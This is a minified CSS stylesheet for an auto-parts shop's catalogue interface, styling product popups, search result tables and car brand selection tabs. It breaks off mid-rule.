.swiper-slide{display:inline-flex;align-items:center;justify-content:center;height:600px;background-color:#fff}.tec-doc-product-info-popup .images-block .big-image{width:576px;height:600px;border-right:1px solid rgba(7,85,165,.1);display:flex;justify-content:center;align-items:center}.tec-doc-product-info-popup .images-block .big-image img{max-width:100%}.tec-doc-product-info-popup .images-block .small-images{padding:30px;width:calc(100% - 576px);display:flex;flex-wrap:wrap;align-content:flex-start}.tec-doc-product-info-popup .images-block .small-images .small-image{width:160px;height:160px;display:flex;justify-content:center;align-items:center;margin-bottom:20px;border:1px solid #fff}.tec-doc-product-info-popup .images-block .small-images .small-image:nth-child(2n){margin-left:20px}.tec-doc-product-info-popup .images-block .small-images .small-image.active{border:1px solid #0755a5}.tec-doc-product-info-popup .images-block .small-images .small-image img{max-width:100%}.tec-doc-product-info-popup .product-info-nav{position:absolute;top:50%;right:20px;width:50px;transform:translateY(-50%);z-index:1}.tec-doc-product-info-popup .page-button-next,.tec-doc-product-info-popup .page-button-prev{margin:10px 0 0;background:#e6edf3;opacity:1}.tec-doc-product-info-popup .page-button-next:before,.tec-doc-product-info-popup .page-button-prev:before{color:rgba(7,86,165,.7)}.tec-doc-product-info-popup .page-button-next:first-child,.tec-doc-product-info-popup .page-button-prev:first-child{margin-top:0}.about-manufacturer-block{padding:30px}.about-manufacturer-block .manufacturer-info-block .type{color:#979797;font-size:13px;line-height:13px;display:inline-block;vertical-align:top}.about-manufacturer-block .manufacturer-info-block .description{color:#363946;font-size:13px;line-height:13px;display:inline-block;vertical-align:top}.about-manufacturer-block .manufacturer-info-block .description a{color:#1e7be2}.about-manufacturer-block .manufacturer-description p{font-size:13px;color:#363946;line-height:18px;margin-bottom:18px}.applicability-block{padding:30px}.applicability-block .applicability-list-block{margin-bottom:20px}.applicability-block .applicability-list-block .block-title{color:#363946;font-size:13px;line-height:15px;margin-bottom:10px}.applicability-block .applicability-list-block .list a,.applicability-block .applicability-list-block .list button{display:inline-block;vertical-align:top;color:#1e7be2;font-size:14px;line-height:14px;margin-right:14px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;border-bottom:1px dotted #1e7be2}.applicability-block .applicability-list-block .list a.active,.applicability-block .applicability-list-block .list button.active{color:#363946;border-bottom:none}.applicability-block .applicability-list-block .list a:hover,.applicability-block .applicability-list-block .list button:hover{border:none}.applicability-block table{width:100%;border-radius:2px;border:1px solid #e6eef6}.applicability-block table thead tr td{font-size:10px;color:#979797;line-height:10px;padding:10px;text-transform:uppercase;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;min-width:150px;white-space:nowrap}.applicability-block table thead tr td:first-child,.applicability-block table thead tr td:last-child{padding:0;width:10px;min-width:inherit}.applicability-block table tbody tr td{color:#363946;font-size:13px;line-height:18px;padding:10px;border-top:1px solid #e6eef6}.applicability-block table tbody tr td:first-child{border-top:none;border-right:1px solid #e6eef6;padding:0}.applicability-block table tbody tr td:last-child{border-top:none;border-left:1px solid #e6eef6;padding:0}.applicability-block table tbody tr td:first-child+td{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;width:37%}.applicability-block table tbody tr td:nth-child(3){width:20%}.applicability-block table tbody tr:last-child td{padding:0;height:10px}.applicability-block table tbody tr:last-child td:first-child,.applicability-block table tbody tr:last-child td:last-child{border:none}.characteristics-block,.characteristics-block .characteristics-left-block{display:flex;align-items:flex-start;justify-content:flex-start}.characteristics-block .characteristics-left-block{width:calc(100% - 310px);border-right:1px solid #e6eef6;padding:30px;flex-wrap:wrap}.characteristics-block .characteristics-left-block .properties-block{padding-left:30px;width:calc(100% - 180px)}.characteristics-block .characteristics-left-block .tec-doc-variants-table{width:calc(100% + 60px);margin:30px -30px 0;border-top:1px solid #e6eef6;border-bottom:1px solid #e6eef6}.characteristics-block .image-block{display:inline-block;vertical-align:top;width:180px}.characteristics-block .image-block .zoom-image{width:180px;height:180px;overflow:hidden;display:flex;align-items:center;position:relative}.characteristics-block .image-block .zoom-image img{width:180px;position:relative;cursor:pointer;z-index:1}.characteristics-block .image-block .zoom-image:after{content:"zoom_in";position:absolute;bottom:0;right:0;font-family:Material Icons;width:20px;height:20px;font-size:25px;line-height:1;color:#353946;cursor:pointer}.characteristics-block .properties-block.characteristics-right-block{padding:30px;width:310px}.characteristics-block .properties-block.characteristics-right-block .tec-doc-page-header-sidebar-middle{padding:0}.characteristics-block .properties-block .block-title{color:#363946;font-size:18px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;line-height:18px;margin-bottom:25px}.characteristics-block .properties-block .properties-item{position:relative;display:flex;justify-content:space-between;margin-bottom:10px}.characteristics-block .properties-block .properties-item .title{color:#979797;font-size:13px;line-height:13px;background:#fff;position:relative;z-index:2;padding-right:10px}.characteristics-block .properties-block .properties-item .value{color:#363946;font-size:13px;line-height:13px;background:#fff;position:relative;z-index:2;padding-left:10px}.characteristics-block .properties-block .properties-item:after{content:"";position:absolute;bottom:0;left:0;right:0;height:1px;background:#e6eef6;z-index:1}.characteristics-block .properties-block .all-original-numbers{color:#1e7be2;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;display:inline-block;font-size:10px;line-height:10px;text-transform:uppercase;border-bottom:1px dotted #1e7be2;cursor:pointer}.characteristics-block .properties-block .all-original-numbers:hover{border:none}.auto-parts-search-result-form{position:relative;margin:20px 0 0}.auto-parts-search-result-form:first-child{margin-top:0}.auto-parts-search-result-form-header{position:relative;padding:5px 140px 5px 20px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);min-height:35px}.auto-parts-search-result-form-header .auto-parts-catalog-content-breadcrumbs-item{position:absolute;top:50%;right:20px;font-size:.75rem;line-height:1;transform:translateY(-50%);z-index:1}.auto-parts-search-result-form-header-title{display:block;font-size:1rem;line-height:1.5625;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal}.auto-parts-search-result-form-header-title:first-letter{text-transform:uppercase}.auto-parts-search-result-form-body{position:relative}.auto-parts-search-result-form-body .auto-parts-form-message,.auto-parts-search-result-form-body .auto-parts-form-message:first-child{margin-top:5px}.auto-parts-search-result-form-table{position:relative;display:block;width:100%}.auto-parts-search-result-form-table .auto-parts-search-result-micro-title .decoration-link{font-size:.875rem;line-height:1.42857143}.auto-parts-search-result-form-table .auto-parts-search-result-micro-type{position:relative;font-size:.8125rem;line-height:1.23076923;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.auto-parts-search-result-form-table-header{display:block;position:relative;padding:14px 0;font-size:.75rem;line-height:1.16666667}.auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column{font-size:.75rem;line-height:1}.auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-row{margin:0;padding:0;border:none}.auto-parts-search-result-form-table-header__is-title{padding:0;font-family:gothampro-bold,sans-serif;font-size:18px;line-height:23px;color:#363946}.auto-parts-search-result-form-table-header__is-title.is-analogs{padding-bottom:10px;border-bottom:1px solid #e6eef6;display:flex;justify-content:space-between;align-items:center}.auto-parts-search-result-form-table-header__is-title .b-total{color:#a0a0a0;font-family:gothampro-light,sans-serif;font-size:.75rem;font-weight:400;line-height:1}.auto-parts-search-result-form-table-body{position:relative}.auto-parts-search-result-form-table-group{position:relative;margin:5px 0 0;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);border-top:1px solid #e6eef6}.auto-parts-search-result-form-table-group:first-child{margin-top:0;border-top:none}.auto-parts-search-result-form-table-group .auto-parts-search-result-form-header{box-shadow:none;border-bottom:1px solid rgba(7,85,165,.1)}.auto-parts-search-result-form-table-group .auto-parts-search-result-form-table-column.is-title,.auto-parts-search-result-form-table-group .auto-parts-search-result-form-table-column.is-type{padding-top:5px}.auto-parts-search-result-form-table-row{position:relative;font-size:0;margin:10px 0 0;padding:10px 0 0}.auto-parts-search-result-form-table-row:before{content:"";position:absolute;top:0;left:15px;width:calc(100% - 30px);height:1px;background-color:rgba(7,85,165,.1)}.auto-parts-search-result-form-table-row:first-child{margin-top:0}.auto-parts-search-result-form-table-row:first-child:before{display:none}.auto-parts-search-result-form-table-row:last-child{padding-bottom:10px}.auto-parts-search-result-form-table-row .open-variants .auto-parts-search-result-form-table-column.is-info .row-inline,.auto-parts-search-result-form-table-row .opened-offers .auto-parts-search-result-form-table-column.is-info .row-inline{display:block}.auto-parts-search-result-form-table-row .open-variants .auto-parts-search-result-form-table-column.is-info .row-inline.is-description .decoration-link .decoration-link-title.is-default,.auto-parts-search-result-form-table-row .opened-offers .auto-parts-search-result-form-table-column.is-info .row-inline.is-description .decoration-link .decoration-link-title.is-default{display:none}.auto-parts-search-result-form-table-row .open-variants .auto-parts-search-result-form-table-column.is-info .row-inline.is-description .decoration-link .decoration-link-title.is-additional,.auto-parts-search-result-form-table-row .opened-offers .auto-parts-search-result-form-table-column.is-info .row-inline.is-description .decoration-link .decoration-link-title.is-additional{display:inline-block}.auto-parts-search-result-form-table-column{position:relative;display:inline-block;vertical-align:top;padding:0 15px;font-size:.875rem;line-height:1.14285714}.auto-parts-search-result-form-table-column.is-quantity{width:100%;color:#a0a0a0}.auto-parts-search-result-form-table-column.is-title{width:30%}.auto-parts-search-result-form-table-column.is-type{width:30%;padding-left:40px}.auto-parts-search-result-form-table-column.is-type .auto-parts-search-result-form-table-btn{position:absolute;top:3px;left:0;z-index:1}.auto-parts-search-result-form-table-column.is-statistic{width:15%}.auto-parts-search-result-form-table-column.is-availability{width:12%;text-align:right}.auto-parts-search-result-form-table-column.is-term{width:10%;text-align:right}.auto-parts-search-result-form-table-column.is-price{width:13%;text-align:right}.auto-parts-search-result-form-table-column.is-info{width:40%;padding-right:0}.auto-parts-search-result-form-table-column.is-info .row-inline{display:none;margin:0;padding:5px 15px;border-top:1px solid #e6eef6}.auto-parts-search-result-form-table-column.is-info .row-inline:first-child{border-top:none}.auto-parts-search-result-form-table-column.is-info .row-inline.is-description,.auto-parts-search-result-form-table-column.is-info .row-inline:nth-child(-n+2){display:block}.auto-parts-search-result-form-table-column.is-info .row-inline .check-button{display:none;width:30px;height:30px}.auto-parts-search-result-form-table-column.is-info .row-inline.in-cart .add-shopping-cart{display:none}.auto-parts-search-result-form-table-column.is-info .row-inline.in-cart .check-button{display:inline-block}.auto-parts-search-result-form-table-column.is-info [class^=col-inline-xs-]{text-align:right}.auto-parts-search-result-form-table-column.is-info [class^=col-inline-xs-]:first-child{padding-left:0}.auto-parts-search-result-form-table-column.is-info [class^=col-inline-xs-]:last-child{padding-right:0}.auto-parts-search-result-form-table-column.is-info .add-shopping-cart{margin-left:5px}.auto-parts-search-result-form-table-column.is-info .add-shopping-cart:first-child{margin-left:0}.auto-parts-search-result-form-table-column>.title,.auto-parts-search-result-form-table-column>.tooltip-button{display:inline-block;vertical-align:middle}.auto-parts-search-result-form-table-column .row-inline.is-description{padding-top:10px;padding-bottom:0;color:#a0a0a0;text-align:right}.auto-parts-search-result-form-table-column .row-inline.is-description .decoration-link{font-size:.8125rem;line-height:1}.auto-parts-search-result-form-table-column .row-inline.is-description .row{display:block;margin:5px 0 0;padding:0 30px 0 0;font-size:.875rem;line-height:1}.auto-parts-search-result-form-table-column .row-inline.is-description .row:first-child{margin-top:0}.auto-parts-search-result-form-table-column .row-inline.is-description strong{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.auto-parts-search-result-form-table-btn{position:relative;display:block}.auto-parts-search-result-form-table-btn button{font-size:.625rem;line-height:1;margin-right:0;color:#a0a0a0}.auto-parts-search-result-form-table-btn .material-icons{font-size:.875rem;line-height:1;color:#a0a0a0}.auto-parts-search-result-form-filter{position:relative;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.1)}.auto-parts-search-result-form-filter .catalog-filter-item-body{display:block}.auto-parts-product-info-popup .popup-content-inside{max-width:580px}.auto-parts-product-info-body,.auto-parts-product-info-header{position:relative;padding:10px;border-top:1px solid #e6eef6}.auto-parts-product-info-body:first-child,.auto-parts-product-info-header:first-child{border-top:none}.auto-parts-product-info-title{font-size:1rem;line-height:1.125;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.auto-parts-product-info-manufacture{position:relative}.auto-parts-product-info-manufacture p,.auto-parts-product-info-manufacture ul{margin:10px 0 0}.auto-parts-product-info-manufacture p{font-size:.75rem;line-height:1.25}.auto-parts-product-info-manufacture ul li{display:inline-block;vertical-align:middle;margin-right:5px}.auto-parts-product-info-manufacture ul li:last-child{margin-right:0}.auto-parts-product-info-manufacture .decoration-link{font-size:.875rem;line-height:1}.auto-parts-product-info-body{position:relative}.auto-parts-product-info-description{margin:10px 0 0;font-size:.75rem;line-height:1.25}.auto-parts-product-info-description:first-child{margin-top:0}.auto-parts-product-info-description a{color:#1a63db;text-decoration:none}.auto-parts-product-info-description a:focus,.auto-parts-product-info-description a:hover{color:#1a63db}.auto-parts-product-info-description a:hover{text-decoration:underline}.auto-parts-product-info-description p,.auto-parts-product-info-description table{margin:15px 0 0;padding:0}.auto-parts-product-info-description p:first-child,.auto-parts-product-info-description table:first-child{margin-top:0}.auto-parts-product-info-description table td,.auto-parts-product-info-description table th{padding:5px;min-width:110px}.auto-parts-product-info-description table td:first-child,.auto-parts-product-info-description table th:first-child{padding-left:0}.auto-parts-product-info-description table td:last-child,.auto-parts-product-info-description table th:last-child{padding-right:0}.auto-parts-product-info-description strong{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.full-width{width:100%!important;margin:0 auto!important}#app-auto-parts{font-family:Open Sans,sans-serif}#app-auto-parts .breadcrumbs{margin-top:20px}#app-auto-parts .breadcrumbs.hidden{display:none}#app-auto-parts .page-header{margin-top:20px}.breadcrumbs-title{font-weight:700;font-size:32px;line-height:40px;display:flex;color:#363946;margin:0}.breadcrumbs-title span{color:#a0a0a0;margin-left:10px}#auto-parts-brand-tab{padding:0;background:transparent;border:none;box-shadow:none}#auto-parts-brand-tab .auto-parts-brand-tab-background{background-color:#fff;padding:20px 20px 10px;margin:0;box-shadow:0 1px 1px rgba(0,0,0,.1)}#auto-parts-brand-tab .auto-parts-brand-tab-background .section-header{display:none}#auto-parts-brand-tab .auto-parts-brand-tab-background .section-header.active{display:block}#auto-parts-brand-tab .auto-parts-brand-tab-background .section-body{display:none}#auto-parts-brand-tab .auto-parts-brand-tab-background .section-body.active{display:block}#auto-parts-brand-tab .add-car-form{width:100%;padding-right:0;position:relative;align-items:center;justify-content:space-between}#auto-parts-brand-tab .add-car-form li{padding:4px 15px;width:calc(25% - 8px);border:1px solid rgba(0,0,0,.1);border-radius:3px;font-family:gothampro-light,sans-serif;line-height:inherit;height:38px;margin-top:3px;margin-bottom:3px;font-size:.9rem;position:relative}#auto-parts-brand-tab .add-car-form li:last-of-type{margin-right:0}#auto-parts-brand-tab .add-car-form li.active{cursor:pointer;border:1px solid #e6eef6;box-shadow:0 1px 2px rgba(0,0,0,.08)}#auto-parts-brand-tab .add-car-form li.active button{opacity:1;cursor:pointer}#auto-parts-brand-tab .add-car-form li.active:hover{border:1px solid #0756a5}#auto-parts-brand-tab .add-car-form li.current{background-color:#f9fcff;cursor:pointer}#auto-parts-brand-tab .add-car-form li.current button{opacity:1;cursor:pointer}#auto-parts-brand-tab .add-car-form li.current:hover{border:1px solid rgba(0,0,0,.1)}#auto-parts-brand-tab .add-car-form li.selected{border:3px solid #e6eef6;width:calc(25% - 2px);height:44px;margin-top:0;margin-bottom:0;box-shadow:0 1px 2px rgba(0,0,0,.08)}#auto-parts-brand-tab .add-car-form li.selected:hover{border:3px solid #e6eef6}#auto-parts-brand-tab .add-car-form li:before{font-family:Material Icons;position:absolute;width:15px;height:20px;text-align:center;right:15px;top:7px;content:"keyboard_arrow_down"}#auto-parts-brand-tab .add-car-form li.current:before{transform:rotate(180deg)}#auto-parts-brand-tab .add-car-form li.current:after{content:"";display:block;position:absolute;width:10px;height:10px;background-color:#f9fcff;border:1px solid rgba(0,0,0,.1);border-top:none;border-left:none;bottom:-6px;left:50%;transform:rotate(45deg)}#auto-parts-brand-tab .add-car-form li button{font-size:.9rem;opacity:.5;cursor:default;height:.9rem;overflow:hidden;padding-right:15px;margin-top:8px;width:100%;text-align:left}#auto-parts-brand-tab .add-car-form .customselect-option{padding:4px 15px;width:100%}#auto-parts-brand-tab .add-car-form .customselect-option:hover{background-color:#e6eef6}#auto-parts-brand-tab .add-car-form .search-auto-button{width:200px;padding:0;border:none;position:absolute;right:0;top:0;margin-top:3px;margin-bottom:3px}#auto-parts-brand-tab .add-car-form .search-auto-button div{width:38px;height:inherit;border-right:1px solid hsla(0,0%,100%,.3);display:inline-flex;align-items:center;justify-content:center;vertical-align:top}#auto-parts-brand-tab .add-car-form .search-auto-button div img{display:block;height:16px;width:16px}#auto-parts-brand-tab .add-car-form .search-auto-button span{display:inline-block;width:calc(100% - 42px);text-align:center;vertical-align:top;margin-top:13px}#auto-parts-brand-tab .add-car-form .search-auto-button:before{position:absolute;content:"";display:block;height:inherit;width:100%;z-index:10;background-color:rgba(0,0,0,.15);top:0;left:0}#auto-parts-brand-tab .add-car-form .search-auto-button.active:before{display:none}#auto-parts-brand-tab .auto-parts-brand-tab-background .section-body{margin-top:10px;background-color:#f9fcff}#auto-parts-brand-tab .auto-parts-brand-tab-background .tab-container{box-shadow:none;background-color:#f9fcff;border:1px solid #e6eef6;z-index:11}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper{position:relative;padding:10px;background-color:#f9fcff;overflow:visible}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper{width:100%;background-color:#fff;border:1px solid #e6eef6;box-shadow:inset 0 1px 5px rgba(0,0,0,.1);margin-bottom:5px;position:relative}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper:before{display:block;position:absolute;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";top:13px;left:13px;color:#a0a0a0;z-index:5;font-size:1.2rem}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-list-search{box-shadow:none;padding:15px 15px 15px 40px;font-family:gothampro,sans-serif;color:#363946;border:none;position:relative;box-shadow:inset 0 3px 2px rgba(0,0,0,.08)}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-list-search::-webkit-input-placeholder{color:#a0a0a0}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-list-search::-moz-placeholder{color:#a0a0a0}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-list-search:-ms-input-placeholder{color:#a0a0a0}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-list-search:-moz-placeholder{color:#a0a0a0}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper.confirms-search-wrapper:before{left:143px}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select{position:absolute;top:0;left:0;width:130px;height:100%;z-index:2}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select .customselect{width:100%;min-width:100%;max-width:100%;height:100%}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select .customselect .customselect-head{height:100%;box-sizing:0 1px 2px rgba(0,0,0,.08)}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select .customselect .customselect-body{width:370px}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select .customselect .customselect-body .customselect-body-column{width:25%}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select .customselect .customselect-body .customselect-body-column li{position:relative;display:block;padding:5px;cursor:pointer;border:1px solid transparent}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select .customselect .customselect-body .customselect-body-column li:first-child{margin-bottom:5px}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select .customselect .customselect-body .customselect-body-column li.disabled{pointer-events:none;opacity:.3;-webkit-user-select:none;-moz-user-select:none;user-select:none}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-search{width:calc(100% - 130px);margin-left:130px}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-brand-show-all-wrapper{display:block;text-align:center}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-search-error{margin-top:10px}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-search-error img{width:16px;display:inline-block;margin-right:5px;margin-left:5px}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-search-error span{color:#363946;font-family:gothampro,sans-serif;font-size:.75rem;line-height:1.33333333;display:inline-block;vertical-align:top}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list{-moz-columns:5;column-count:5}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-mark-list-column{position:relative;display:inline-block;width:100%;min-width:150px;padding:5px 0 5px 15px;font-size:.75rem;line-height:1}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-mark-list-column ul li{position:relative;display:block;padding:5px 15px 5px 5px;line-height:16px}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-mark-list-column ul li.active{background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.08)}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-mark-list-column ul li:before{content:"check";position:absolute;top:50%;right:5px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.6875rem;line-height:1;color:#0756a5;transform:translateY(-50%);opacity:0;z-index:1}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-mark-list-column ul li.active:before{opacity:1}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-mark-list-column ul li a:hover{color:#1e7be2}#auto-parts-brand-tab .auto-parts-brand-tab-background .row{position:relative;margin:5px -5px 0;font-size:0}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .column{position:relative;display:inline-block;vertical-align:top;width:25%;margin:10px 0 0;padding:0 5px;font-size:1rem;line-height:1.5625}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .column:nth-child(-n+4){margin-top:0}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .column:first-child{padding-left:0}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .column:nth-child(4n){padding-right:0}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .column:nth-child(5n){padding-left:0}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro{position:relative;display:inline-block;padding:5px 28px 5px 5px;width:100%;cursor:pointer}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro:before{content:"check";position:absolute;top:5px;right:5px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:1.125rem;line-height:1;color:#0756a5;opacity:0;z-index:1}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro.active{background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1)}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro.active:before{opacity:1}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro figure{margin-bottom:5px}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro figure img{width:130px;max-height:80px;height:80px}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro .title,#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro .year{font-size:.75rem;line-height:1.33333333;font-weight:600}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-result-list-content{background-color:#f9fcff;padding:0;border:none;box-shadow:none}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-result-list-content thead th{font-weight:600}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-result-list-content tbody tr.active{background-color:#fff}#auto-parts-brand-tab .auto-added-wrapper{font-size:0;line-height:0;border-bottom:1px solid #e6eef6}#auto-parts-brand-tab .auto-added-wrapper.active{display:block}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper{display:inline-block;width:55%;position:relative;vertical-align:top;font-size:0;margin-bottom:10px;border-right:1px solid #e6eef6}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper img{display:inline-block;width:130px;height:60px;vertical-align:top}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper{display:inline-block;position:relative;width:calc(100% - 130px);height:inherit;vertical-align:top;padding:5px 23% 5px 20px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper h2{font-family:gothampro-bold,sans-serif;line-height:1;text-transform:uppercase;font-size:1rem;margin-bottom:5px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-date{font-family:gothampro-medium,sans-serif;line-height:1;font-size:.7rem;color:#a0a0a0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .vin_value_wrapper{width:100%;margin:5px 0 0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .vin_value_wrapper span{font-family:gothampro,sans-serif;margin-bottom:3px;line-height:1;font-weight:400;font-size:.75rem}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .vin_value_wrapper .vin_edit_button{display:inline-block;width:10px;height:10px;vertical-align:top;margin-left:5px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .vin_value_wrapper .vin_edit_button img{width:inherit;height:inherit}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-top-wrapper{width:100%;margin:10px 0 0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-top-wrapper .auto-added-specifications-col{display:inline-block;vertical-align:top;margin-right:10px;margin-top:10px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-top-wrapper .auto-added-specifications-col span{display:block;width:100%;margin:0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-top-wrapper .auto-added-specifications-col span.auto-added-specifications-name{font-family:gothampro-medium,sans-serif;line-height:1;color:#a0a0a0;margin-bottom:3px;font-size:.5rem;text-transform:uppercase}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-top-wrapper .auto-added-specifications-col span.auto-added-specifications-value{font-family:gothampro,sans-serif;font-size:.75rem;font-weight:400;text-transform:lowercase;line-height:1}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-bottom-wrapper{width:100%;margin:10px 0 0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-bottom-wrapper .auto-added-specifications-col{width:50%;display:inline-block;vertical-align:top}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-bottom-wrapper .auto-added-specifications-col span{display:block;width:100%;margin:0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-bottom-wrapper .auto-added-specifications-col span.auto-added-specifications-name{font-family:gothampro-medium,sans-serif;line-height:1;color:#a0a0a0;margin-bottom:3px;font-size:.5rem;text-transform:uppercase}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-bottom-wrapper .auto-added-specifications-col span.auto-added-specifications-value{font-family:gothampro,sans-serif;font-size:.75rem;font-weight:400;text-transform:lowercase;line-height:1}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper{display:inline-block;vertical-align:top;width:23%;position:absolute;right:0;top:0;height:100%;text-align:right;padding:5px 20px 5px 